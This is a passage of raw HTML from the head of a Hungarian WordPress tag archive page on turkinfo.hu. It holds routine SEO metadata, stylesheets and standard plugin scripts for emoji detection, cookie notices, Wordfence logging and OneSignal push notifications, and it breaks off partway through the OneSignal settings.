

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/egri-varvedok/
body_size: 56249
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Egri várvédők | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/egri-varvedok/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/egri-varvedok/","url":"https://turkinfo.hu/tag/egri-varvedok/","name":"Egri várvédők | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/egri-varvedok/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/egri-varvedok/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2021/09/vorosbor_pikrepo.com_.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/egri-varvedok/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/egri-varvedok/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2021/09/vorosbor_pikrepo.com_.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2021/09/vorosbor_pikrepo.com_.jpg","width":306,"height":217,"caption":"Kép forrása: www.pikrepo.com"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/egri-varvedok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Egri várvédők"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://turkinfo.hu/tag/egri-varvedok/" hreflang="hu" />
<link rel="alternate" href="https://turkinfo.hu/tag/egri-varvedok/" hreflang="tr" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Egri várvédők címke hírcsatorna" href="https://turkinfo.hu/tag/egri-varvedok/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"53cd9efdfe","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/31777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=9A88320D3078D592121C24E4907AAC3B');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
